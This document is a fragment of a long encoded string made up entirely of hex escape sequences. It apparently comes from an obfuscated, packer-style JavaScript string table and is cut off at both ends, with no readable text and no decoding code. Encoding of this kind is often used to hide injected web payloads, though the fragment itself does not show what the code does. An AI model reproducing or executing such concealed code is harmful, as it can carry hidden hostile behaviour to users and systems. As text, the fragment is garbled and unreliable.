5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x